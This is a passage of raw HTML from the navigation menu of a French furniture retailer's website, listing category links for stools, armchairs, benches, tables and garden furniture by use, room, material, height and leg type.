href="https://www.100chaises.fr/354-tabouret-assise-cuir">Cuir naturel</a></li><li><a href="https://www.100chaises.fr/356-tabouret-assise-cuir-synthetique">Cuir synthétique</a></li><li><a href="https://www.100chaises.fr/448-tabouret-assise-tissu-naturel">Tissu naturel</a></li><li><a href="https://www.100chaises.fr/358-tabouret-tissu-synthetique">Tissu synthétique</a></li></ul><li><a href="https://www.100chaises.fr/443-tabouret-assise-simple">Simple</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/455-tabouret-assise-metal-assise-acier">Acier</a></li><li><a href="https://www.100chaises.fr/352-tabouret-assise-metal-peint-acier-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/450-tabouret-assise-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/451-tabouret-assise-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/452-tabouret-assise-autre">Autre…</a></li><li><a href="https://www.100chaises.fr/347-tabouret-assise-bois">Bois</a></li><li><a href="https://www.100chaises.fr/348-tabouret-assise-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/353-tabouret-assise-plastique">Plastique</a></li><li><a href="https://www.100chaises.fr/349-tabouret-assise-melamine">Stratifié</a></li></ul></ul><li><a href="https://www.100chaises.fr/334-tabouret-materiaux-pietement"><b><span class="fa fa-angle-right"></span> Piétement matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/339-tabouret-pietement-metal-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/418-tabouret-pietement-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/335-tabouret-pietement-bois">Bois</a></li><li><a href="https://www.100chaises.fr/336-tabouret-pietement-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/338-tabouret-pietement-metal-chrome-acier-chrome">Chromé</a></li><li><a href="https://www.100chaises.fr/568-chrome-noir">Chromé noir</a></li><li><a href="https://www.100chaises.fr/341-cuivre">Cuivré</a></li><li><a href="https://www.100chaises.fr/337-tabouret-pietement-metal-inox">Inox</a></li><li><a href="https://www.100chaises.fr/569-laiton">Laiton</a></li><li><a href="https://www.100chaises.fr/340-tabouret-pietement-plastique">Plastique</a></li></ul><li><a href="https://www.100chaises.fr/109-assise-de-tabouret-hauteurs-d-assises"><b><span class="fa fa-angle-right"></span> Hauteurs assises</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/112-tabouret-haut-hauteur-75cm">Haut - H.75</a></li><li><a href="https://www.100chaises.fr/111-tabouret-mis-haut-hauteur-65cm">Mi-haut - H.65</a></li><li><a href="https://www.100chaises.fr/110-tabouret-bas-standard-hauteur-45cm">Standard - H.45</a></li></ul><li><a href="https://www.100chaises.fr/113-dossier-de-tabouret"><b><span class="fa fa-angle-right"></span> Dossier </b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/114-tabouret-avec-dossier">Avec</a></li><li><a href="https://www.100chaises.fr/115-tabouret-dossier-mi-hauteur">Demi</a></li><li><a href="https://www.100chaises.fr/116-tabouret-sans-dossier">Sans</a></li></ul><li><a href="https://www.100chaises.fr/138-pieds-de-tabouret"><b><span class="fa fa-angle-right"></span> Pieds</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/141-tabouret-4-pieds">4 pieds</a></li><li><a href="https://www.100chaises.fr/139-tabouret-pied-central">Colonne centrale</a></li><li><a href="https://www.100chaises.fr/440-tabouret-empilable">Empilable</a></li><li><a href="https://www.100chaises.fr/143-tabouret-pied-fantaisie">Fantaisie</a></li><li><a href="https://www.100chaises.fr/439-tabouret-fixation-au-sol">Fixation au sol</a></li><li><a href="https://www.100chaises.fr/140-tabouret-pied-luge">Luge</a></li><li><a href="https://www.100chaises.fr/142-tabouret-pied-etoile-3-ou-4-branches">Étoile - 3 ou 4 branches</a></li></ul><li><a href="https://www.100chaises.fr/117-tabourets-reglages"><b><span class="fa fa-angle-right"></span> Réglages</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/118-tabouret-pivotant">Pivotant</a></li><li><a href="https://www.100chaises.fr/121-repositionnable-automatique">Repositionnable automatique</a></li><li><a href="https://www.100chaises.fr/119-tabouret-sur-verins">Sur vérin</a></li></ul></ul></div></li><li class="drop-down"> <a href="https://www.100chaises.fr/183-fauteuils-chauffeuses">Fauteuils - chauffeuses</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/205-fauteuil-chauffeuse-professionnels"><b><span class="fa fa-angle-right"></span> Destinations</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/209-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li><a href="https://www.100chaises.fr/206-fauteuil-chauffeuse-hotel-restaurant-bar-bistrot-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/208-fauteuil-chauffeuse-collectivites">Collectivités</a></li><li><a href="https://www.100chaises.fr/207-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li><a href="https://www.100chaises.fr/211-fauteuil-chauffeuse-profession-liberale">Profession libérale</a></li></ul><li><a href="https://www.100chaises.fr/178-fauteuils-chauffeuse-lieux"><b><span class="fa fa-angle-right"></span> Pièces - Lieux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/466-fauteuil-accueil-siege-social-entreprise-contract-salle-attente">Accueil - contract - zone d&#039;attente</a></li><li><a href="https://www.100chaises.fr/467-fauteuil-chauffeuse-pour-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li><a href="https://www.100chaises.fr/261-fauteuil-de-bureau-chambre-ergonomique">Bureau - chambre - ergonomique</a></li><li><a href="https://www.100chaises.fr/258-fauteuil-chauffeuse-de-bar-hotel-restaurant-bistrot-cafe-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/260-fauteuil-de-cuisine-snack-cafeterias">Cuisine - snack</a></li><li><a href="https://www.100chaises.fr/263-fauteuil-exterieur">D&#039;extérieur</a></li><li><a href="https://www.100chaises.fr/465-fauteuil-pour-interieur">D&#039;intérieur</a></li><li><a href="https://www.100chaises.fr/468-fauteuil-chauffeuse-pour-salle-de-reunion">Salle de réunion</a></li><li><a href="https://www.100chaises.fr/259-fauteuil-pour-salle-manger">Salle à manger</a></li><li><a href="https://www.100chaises.fr/469-fauteuil-chauffeuse-pour-salon-lounge">Salon - lounge</a></li></ul><li><a href="https://www.100chaises.fr/156-fauteuils-chauffeuse-accoudoirs"><b><span class="fa fa-angle-right"></span> Accoudoirs</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/157-avec-accoudoirs">Avec accoudoirs</a></li><li><a href="https://www.100chaises.fr/158-sans-accoudoirs">Sans accoudoirs</a></li></ul><li><a href="https://www.100chaises.fr/391-fauteuils-chauffeuses-materiaux-assises"><b><span class="fa fa-angle-right"></span> Assise matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/459-fauteuil-assise-garnie-avec-revetement">Garnie avec revêtement</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/463-fauteuil-ou-chauffeuse-assise-garnie-habillage-autre-revetement">Autre…</a></li><li><a href="https://www.100chaises.fr/464-fauteuil-chauffeuse-avec-coussin-assise">Avec coussin</a></li><li><a href="https://www.100chaises.fr/399-fauteuil-assise-cuir-naturel">Cuir naturel</a></li><li><a href="https://www.100chaises.fr/401-fauteuil-chauffeuse-assise-cuir-synthetique">Cuir synthétique</a></li><li><a href="https://www.100chaises.fr/461-fauteuil-chauffeuse-assise-tissu-naturel">Tissu naturel</a></li><li><a href="https://www.100chaises.fr/403-fauteuil-chauffeuse-assise-tissu-synthetique">Tissu synthétique</a></li></ul><li><a href="https://www.100chaises.fr/460-fauteuil-chauffeuse-assise-simple">Simple</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/395-fauteuil-chauffeuse-assise-metal-assise-acier">Acier</a></li><li><a href="https://www.100chaises.fr/397-fauteuil-chauffeuse-assise-metal-peint-acier-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/416-assise-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/400-fauteuil-chauffeuse-assise-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/462-fauteui-chauffeuses-assise-autre">Autre…</a></li><li><a href="https://www.100chaises.fr/392-fauteuil-chauffeuse-assise-bois">Bois</a></li><li><a href="https://www.100chaises.fr/393-fauteuil-chauffeuses-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/398-fauteuil-assise-plastique">Plastique</a></li><li><a href="https://www.100chaises.fr/394-fauteuil-assise-stratifie">Stratifié</a></li></ul></ul><li><a href="https://www.100chaises.fr/379-pietement-materiaux"><b><span class="fa fa-angle-right"></span> Piètement matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/384-fauteuil-pietement-acier-ou-metal-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/404-fauteuil-pietement-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/470-fauteuil-pietement-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/380-fauteuil-pietement-bois">Bois</a></li><li><a href="https://www.100chaises.fr/381-pietement-fauteuil-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/383-pietement-fauteuil-acier-metal-chrome">Chromé</a></li><li><a href="https://www.100chaises.fr/566-chrome-noir">Chromé noir</a></li><li><a href="https://www.100chaises.fr/386-fauteuil-pietement-cuir-naturel">Cuir naturel</a></li><li><a href="https://www.100chaises.fr/388-pietement-fauteuil-cuir-synthetique-simili-cuir">Cuir synthétique</a></li><li><a href="https://www.100chaises.fr/382-fauteuil-pietement-inox">Inox</a></li><li><a href="https://www.100chaises.fr/567-laiton">Laiton</a></li><li><a href="https://www.100chaises.fr/385-fauteuil-pietement-plastique">Plastique</a></li></ul><li><a href="https://www.100chaises.fr/191-fauteuils-chauffeuses-hauteurs-assises"><b><span class="fa fa-angle-right"></span> Hauteurs d&#039;assises</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/192-fauteuil-chauffeuse-hauteur-assise-basse">Basse</a></li><li><a href="https://www.100chaises.fr/193-fauteuil-chauffeuse-assise-hauteur-standard">Standard</a></li></ul><li><a href="https://www.100chaises.fr/552-fauteuil-chauffeuse-type-de-pieds"><b><span class="fa fa-angle-right"></span> Pieds</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/553-fauteuil-chauffeuse-4-pieds-quatre-pieds">4 pieds</a></li><li><a href="https://www.100chaises.fr/554-fauteuil-pietement-colonne-centrale-pieds-central">Colonne centrale</a></li><li><a href="https://www.100chaises.fr/555-fauteuil-empilable-fauteuils-empilables">Empilable</a></li><li><a href="https://www.100chaises.fr/557-fauteuils-pieds-fantaisie-fauteuil-pietement-fantaisie">Fantaisie</a></li><li><a href="https://www.100chaises.fr/558-fauteuils-pietement-luge-pieds-luge">Luge</a></li><li><a href="https://www.100chaises.fr/559-fauteuils-pieds-pivotants-pietement-pivotant">Pivotant</a></li><li><a href="https://www.100chaises.fr/560-fauteuils-pieds-roulettes-pietement-roulettes">Roulettes</a></li><li><a href="https://www.100chaises.fr/556-fauteuil-pieds-etoile-3-ou-4-branches">Étoile - 3 ou 4 branches</a></li></ul></ul></div></li><li class="drop-down"> <a href="https://www.100chaises.fr/152-banquettes-bancs-poufs-siege-sur-poutre">Banquettes - bancs - poufs</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/170-banquette-banc-poutre-siege-sur-poutre-pour-chr-bistrot-cuisine"><b><span class="fa fa-angle-right"></span> Destinations</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/174-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li><a href="https://www.100chaises.fr/171-banquette-banc-siege-sur-poutre-pour-hotel-restaurant-cafe">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/173-banquette-banc-seige-sur-poutre-pour-collectivites">Collectivités</a></li><li><a href="https://www.100chaises.fr/172-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li><a href="https://www.100chaises.fr/176-banquette-banc-siege-sur-poutre-pour-profession-liberale">Profession libérale</a></li></ul><li><a href="https://www.100chaises.fr/179-pieces-lieux"><b><span class="fa fa-angle-right"></span> Pièces - Lieux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/500-accueil-contract-zone-d-attente">Accueil - contract - zone d&#039;attente</a></li><li><a href="https://www.100chaises.fr/499-banquette-banc-siege-sur-poutre-pour-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li><a href="https://www.100chaises.fr/180-banquette-banc-poutre-siege-sur-poutre-pour-chr-bistrot-cuisine">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/182-banquette-banc-cuisine-snack">Cuisine - snack</a></li><li><a href="https://www.100chaises.fr/266-banquette-banc-poutre-siege-sur-poutre-pour-exterieur-jardin">D&#039;extérieur</a></li><li><a href="https://www.100chaises.fr/498-banquette-banc-poutre-siege-sur-poutre-pour-interieur">D&#039;intérieur</a></li><li><a href="https://www.100chaises.fr/181-banquette-banc-poutre-seige-sur-poutre-salon-lounge">Salon - lounge</a></li></ul><li><a href="https://www.100chaises.fr/159-banquette-banc-siege-sur-poutre-caracteristique-type"><b><span class="fa fa-angle-right"></span> Caractéristiques</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/160-banquette-banc-siege-sur-poutre-2-places">2 places</a></li><li><a href="https://www.100chaises.fr/161-banquette-banc-siege-sur-poutre-3-places">3 places</a></li><li><a href="https://www.100chaises.fr/162-banquette-banc-siege-sur-poutre-4-places">4 places</a></li><li><a href="https://www.100chaises.fr/505-5-places-et-">5 places et +</a></li><li><a href="https://www.100chaises.fr/166-canape-banquette">Canapé - Banquette</a></li><li><a href="https://www.100chaises.fr/165-banquette-banc-module-courbe">Courbe</a></li><li><a href="https://www.100chaises.fr/164-banquette-banc-module-angle">D&#039;angle</a></li><li><a href="https://www.100chaises.fr/561-banquette-dossier-dos-a-dos">Dos à dos</a></li><li><a href="https://www.100chaises.fr/163-banquette-droite-banc-droit-module-droit">Droit(e)</a></li><li><a href="https://www.100chaises.fr/169-banquette-banc-poutre-siege-sur-poutre-empilable">Empilable</a></li><li><a href="https://www.100chaises.fr/168-banquette-siege-sur-poutre-ensemble-mobulable-assise-modulable">Modulable</a></li><li><a href="https://www.100chaises.fr/506-pouf-repose-pieds-poufs-carre-poufs-rond-poufs-geant">Pouf</a></li><li><a href="https://www.100chaises.fr/507-bancs-poutre-sieges-sur-poutre-caracteristiques">Sièges sur poutre</a></li></ul><li><a href="https://www.100chaises.fr/486-banquette-banc-poutre-siege-sur-poutre-avec-ou-sans-accoudoirs"><b><span class="fa fa-angle-right"></span> Accoudoirs</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/487-avec-accoudoirs">Avec accoudoirs</a></li><li><a href="https://www.100chaises.fr/488-sans-accoudoirs">Sans accoudoirs</a></li></ul><li><a href="https://www.100chaises.fr/153-hauteurs-assises"><b><span class="fa fa-angle-right"></span> Hauteurs assises</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/154-bancs-banquettes-poufs-assise-basse">Basse - H.35</a></li><li><a href="https://www.100chaises.fr/485-banquette-hauteur-assise-mi-haute-65-cm">Mi-haute - H.65</a></li><li><a href="https://www.100chaises.fr/155-banc-banquette-pouf-assise-standard-hauteur-45-cm">Standard - H.45</a></li></ul><li><a href="https://www.100chaises.fr/366-banquette-banc-poutre-siege-sur-poutre-assise-materiaux"><b><span class="fa fa-angle-right"></span> Assise matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/490-banquette-banc-poutre-assise-garnie-avec-revetement">Garnie avec revêtement</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/495-banquette-banc-poutre-siege-sur-poutre-assise-autre-revetement">Autre…</a></li><li><a href="https://www.100chaises.fr/496-banquette-banc-poutre-siege-sur-poutre-assise-avec-coussin">Avec coussin</a></li><li><a href="https://www.100chaises.fr/374-banquette-banc-poutre-assise-garnie-cuir-naturel">Cuir naturel</a></li><li><a href="https://www.100chaises.fr/376-banquette-banc-poutre-assise-cuir-synthetique-simili-cuir">Cuir synthétique</a></li><li><a href="https://www.100chaises.fr/497-banquette-banc-poutre-siege-sur-poutre-assise-tissu-naturel">Tissu naturel</a></li><li><a href="https://www.100chaises.fr/378-banquette-banc-poutre-siege-sur-poutre-assise-tissu-synthetique">Tissu synthétique</a></li></ul><li><a href="https://www.100chaises.fr/489-banquette-banc-poutre-siege-sur-poutre-assie-simple-bois-metal">Simple</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/372-banquette-banc-poutre-siege-sur-poutre-assise-metal-acier-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/491-banquette-banc-poutre-siege-sur-poutre-assise-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/492-banquette-banc-poutre-siege-sur-poutre-assise-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/494-banquette-banc-poutre-seiges-sur-poutre-assise-autre-materiau">Autre…</a></li><li><a href="https://www.100chaises.fr/367-banquette-banc-poutre-siege-sur-poutre-assise-bois-naturel">Bois</a></li><li><a href="https://www.100chaises.fr/368-banquette-banc-poutre-assise-en-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/373-banquette-bans-poutre-siege-sur-poutre-assise-plastique">Plastique</a></li><li><a href="https://www.100chaises.fr/369-banquette-banc-poutre-siege-sur-poutre-assise-stratifie">Stratifié</a></li></ul></ul><li><a href="https://www.100chaises.fr/359-banquette-banc-siege-sur-poutre-finition-pietement-materiaux"><b><span class="fa fa-angle-right"></span> Piètement matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/364-banquette-banc-poutre-siege-sur-poutre-pietement-acier-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/502-banquette-banc-siege-sur-poutre-pietement-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/360-banquette-banc-poutre-pietement-bois-massif">Bois</a></li><li><a href="https://www.100chaises.fr/361-banquett-banc-pietement-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/363-banquette-banc-siege-sur-poutre-pietement-metal-acier-chrome">Chromé</a></li><li><a href="https://www.100chaises.fr/365-banquette-banc-pietement-plastique">Plastique</a></li></ul></ul></div></li><li class="drop-down"> <a href="https://www.100chaises.fr/60-tables">Tables</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/100-tables-destination-professionnels-pour-professionnels"><b><span class="fa fa-angle-right"></span> Destinations</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/104-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li><a href="https://www.100chaises.fr/101-table-cafe-hotel-restaurant-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/103-table-de-collectivites-cafeteria-snack-self-service">Collectivités</a></li><li><a href="https://www.100chaises.fr/481-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li><a href="https://www.100chaises.fr/106-table-profession-liberale">Profession libérale</a></li></ul><li><a href="https://www.100chaises.fr/72-lieux-tables-table-pour-cuisine-salle-a-manger-salon-bureau"><b><span class="fa fa-angle-right"></span> Pièce - Lieux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/81-table-pour-zone-d-attente-accueil-contract">Accueil - contract - zone d&#039;attente</a></li><li><a href="https://www.100chaises.fr/472-boutique-lieu-de-vente-magasin-galerie-centre-commercial">Boutique - lieu de vente</a></li><li><a href="https://www.100chaises.fr/77-table-de-bureau-table-pour-chambre">Bureau - chambre</a></li><li><a href="https://www.100chaises.fr/73-table-pour-bar-hotel-cafe-restaurant-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/76-table-de-cuisine-snack-ilot-central">Cuisine - snack</a></li><li><a href="https://www.100chaises.fr/79-table-exterieur-table-terrasse-table-jardin">D&#039;extérieur</a></li><li><a href="https://www.100chaises.fr/80-table-interieur-cuisine-salle-a-manger-salon-bureau-chambre">D&#039;intérieur</a></li><li><a href="https://www.100chaises.fr/471-table-salle-de-reunion">Salle de réunion</a></li><li><a href="https://www.100chaises.fr/75-table-de-salle-a-manger-table-reception-diner-convivialite">Salle à manger</a></li><li><a href="https://www.100chaises.fr/74-table-de-salon-lounge-table-basse">Salon - lounge</a></li></ul><li><a href="https://www.100chaises.fr/89-plateaux-formes-tables-formes"><b><span class="fa fa-angle-right"></span> Formes - plateaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/475-plateaux-de-tables-autres-formes">Autre forme</a></li><li><a href="https://www.100chaises.fr/90-table-carree-plateau-carree">Carré</a></li><li><a href="https://www.100chaises.fr/91-table-ovale-plateau-ovale">Ovale</a></li><li><a href="https://www.100chaises.fr/92-table-rectangulaire-plateau-rectangulaire">Rectangulaire</a></li><li><a href="https://www.100chaises.fr/93-table-ronde-plateau-rond">Ronde</a></li><li><a href="https://www.100chaises.fr/474-plateau-de-table-sur-mesure-finitions-matieres-couleurs">Sur-mesure</a></li></ul><li><a href="https://www.100chaises.fr/65-types-de-tables-styles"><b><span class="fa fa-angle-right"></span> Types</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/66-tables-consoles-pour-entree">Console</a></li><li><a href="https://www.100chaises.fr/68-table-appoint-gueridon-petite-table">D&#039;appoint - guéridon</a></li><li><a href="https://www.100chaises.fr/67-tables-extensibles-tables-avec-rallonges">Extensible - rallonge</a></li><li><a href="https://www.100chaises.fr/665-grande-table-de-reunion">Grande table de réunion</a></li><li><a href="https://www.100chaises.fr/70-mange-debout-table-haute">Mange-debout</a></li><li><a href="https://www.100chaises.fr/69-table-pliante-rabattable">Pliante - rabattable</a></li></ul><li><a href="https://www.100chaises.fr/61-hauteur-de-table"><b><span class="fa fa-angle-right"></span> Hauteurs</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/62-tables-basses-table-de-salon">Basse - H.30</a></li><li><a href="https://www.100chaises.fr/64-tables-hautes-mange-debout">Haute - H.110</a></li><li><a href="https://www.100chaises.fr/63-tables-mi-hautes-chaise-haute">Mi-haute - H.90</a></li><li><a href="https://www.100chaises.fr/277-table-hauteur-standard">Standard - H.75</a></li></ul><li><a href="https://www.100chaises.fr/94-tables-et-types-de-pieds"><b><span class="fa fa-angle-right"></span> Pieds</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/274-3-pieds">3 pieds</a></li><li><a href="https://www.100chaises.fr/97-4-pieds">4 pieds</a></li><li><a href="https://www.100chaises.fr/95-table-pied-central-table-colonne-centrale">Colonne centrale</a></li><li><a href="https://www.100chaises.fr/473-table-pieds-encastrable-empilable">Encastrable - empilable</a></li><li><a href="https://www.100chaises.fr/99-table-pieds-fantaisie">Fantaisie</a></li><li><a href="https://www.100chaises.fr/96-table-pieds-luge-table-pieds-traineaux">Luge</a></li><li><a href="https://www.100chaises.fr/413-table-pieds-avec-roulettes">Roulettes</a></li><li><a href="https://www.100chaises.fr/98-pieds-etoile-3-ou-4-branches">Étoile - 3 ou 4 branches</a></li></ul><li><a href="https://www.100chaises.fr/316-pietement-materiaux"><b><span class="fa fa-angle-right"></span> Piètement matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/321-table-pietement-metal-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/412-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/476-pietement-table-autre-finition">Autre…</a></li><li><a href="https://www.100chaises.fr/317-table-pietement-bois-massif-naturel">Bois</a></li><li><a href="https://www.100chaises.fr/318-table-pietement-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/320-table-pietement-metal-chrome">Chromé</a></li><li><a href="https://www.100chaises.fr/319-table-pietement-metal-inox-acier-inox">Inox</a></li><li><a href="https://www.100chaises.fr/322-plastique">Plastique</a></li></ul><li><a href="https://www.100chaises.fr/323-tables-plateaux-materiaux"><b><span class="fa fa-angle-right"></span> Plateaux matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/326-table-plateau-metal-peint-acier-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/570-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/333-table-plateau-revetement-autre">Autre…</a></li><li><a href="https://www.100chaises.fr/324-table-plateau-bois-massif-placage-bois-naturel">Bois</a></li><li><a href="https://www.100chaises.fr/325-table-plateau-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/329-marbre-pierre-naturelle-ceramique-autre">Marbre, pierre naturelle, céramique, autre</a></li><li><a href="https://www.100chaises.fr/332-table-plateau-plastique-pvc-pour-exterieur-jardin-terrasse">Plastique</a></li><li><a href="https://www.100chaises.fr/327-stratifie-hpl-compact">Stratifié HPL - Compact</a></li><li><a href="https://www.100chaises.fr/330-table-plateau-verre">Verre</a></li></ul></ul></div></li><li class="drop-down"> <a href="https://www.100chaises.fr/220-terrasse-jardin-pool-house">Terrasse - jardin</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/232-bain-de-soleil"><b><span class="fa fa-angle-right"></span> Bain de soleil</b></a></li><li><a href="https://www.100chaises.fr/508-type-d-assise"><b><span class="fa fa-angle-right"></span> Type d&#039;assise</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/230-banquette-de-jardin">Banquette</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/520-banquette-acier-peint-pour-jardin-terrasse-pool-house">Acier peint</a></li><li><a href="https://www.100chaises.fr/521-banquette-aluminium-alu-peint-pour-terrasse-jardin-pool-house">Aluminium</a></li><li><a href="https://www.100chaises.fr/522-banquette-assise-autre-materiaux-cordage">Autre…</a></li><li><a href="https://www.100chaises.fr/526-banquette-assise-avec-coussin">Avec coussin</a></li><li><a href="https://www.100chaises.fr/523-banquette-plastique-pour-jardin-terrasse-pool-house">Plastique</a></li><li><a href="https://www.100chaises.fr/527-banquette-assise-textile-batyline">Textile batyline</a></li><li><a href="https://www.100chaises.fr/524-banquette-assise-coussin-textile-hydrofuge-impermeable">Textile hydrofuge</a></li></ul><li><a href="https://www.100chaises.fr/512-chaise-pour-exterieur-jardin-terrasse-pool-house-chr">Chaise</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/516-chaise-acier-peint-pour-terrasse-jardin-pool-house">Acier peint</a></li><li><a href="https://www.100chaises.fr/515-chaise-aluminium-pour-terrasse-jardin-pool-house">Aluminium</a></li><li><a href="https://www.100chaises.fr/519-chaise-matiere-autre-pour-terrasse-jardin-pool-house">Autre…</a></li><li><a href="https://www.100chaises.fr/517-chaise-avec-coussin-pour-terrasse-jardin-pool-house">Avec coussin</a></li><li><a href="https://www.100chaises.fr/514-chaise-plastique-pour-jardin-terrasse-pool-house">Plastique</a></li><li><a href="https://www.100chaises.fr/518-chaise-assise-textile-batyline-pour-terrasse-jardin-pool-house">Textile batyline</a></li><li><a href="https://www.100chaises.fr/525-chaise-assise-coussin-textile-hydrofuge-impermeable">Textile hydrofuge</a></li></ul><li><a href="https://www.100chaises.fr/231-fauteuil-de-jardin">Fauteuil</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/529-fauteuil-assise-acier-peint-metal-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/530-fauteuil-assise-aluminium-alu-peint">Aluminium</a></li><li><a href="https://www.100chaises.fr/534-fauteuil-autre-materiaux-cordage-marin">Autre…</a></li><li><a href="https://www.100chaises.fr/533-fauteuil-assise-avec-coussin-pour-terrasse-jardin-pool-house">Avec coussin</a></li><li><a href="https://www.100chaises.fr/531-fauteuil-assise-plastique-terrasse-exterieur-pool-house">Plastique</a></li><li><a href="https://www.100chaises.fr/528-fauteuil-assise-textile-batyline">Textile batyline</a></li><li><a href="https://www.100chaises.fr/532-fauteui-assise-textile-hydrofuge-jardin-terrasse-pool-house">Textile hydrofuge</a></li></ul><li><a href="https://www.100chaises.fr/229-tabouret-de-jardin">Tabouret</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/537-tabouret-acier-peint-exterieur-jardin-pool-house-terrasse">Acier peint</a></li><li><a href="https://www.100chaises.fr/536-tabouret-aluminium-alu-peint-pour-terrasse-jardin-pool-house">Aluminium</a></li><li><a href="https://www.100chaises.fr/535-tabouret-autres-matieres-cordages-marins">Autres…</a></li><li><a href="https://www.100chaises.fr/539-tabouret-avec-coussin-assise-pour-terrasse-jardin-pool-house">Avec coussin</a></li><li><a href="https://www.100chaises.fr/538-tabouret-plastique-pvc-pour-jardin-terrasse-pool-house">Plastique</a></li><li><a href="https://www.100chaises.fr/540-tabouret-assise-textile-batyline-pour-terrasse-jardin-pool-house">Textile batyline</a></li><li><a href="https://www.100chaises.fr/541-tabouret-assise-hydrofuge-impermeable-pour-terrasse-jardin">Textile hydrofuge</a></li></ul></ul><li><a href="https://www.100chaises.fr/221-jardin-accoudoirs"><b><span class="fa fa-angle-right"></span> Accoudoirs</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/222-jardin-avec-accoudoirs">Avec accoudoirs</a></li><li><a href="https://www.100chaises.fr/223-jardin-sans-accoudoirs">Sans accoudoirs</a></li></ul><li><a href="https://www.100chaises.fr/227-table-de-jardin"><b><span class="fa fa-angle-right"></span> Table</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/545-table-plateau-acier-peint-terrasse-jardin-pool-house">Acier peint</a></li><li><a href="https://www.100chaises.fr/548-table-tabouret-pietement-aluminium-terrasse-jardin-pool-house">Aluminium</a></li><li><a 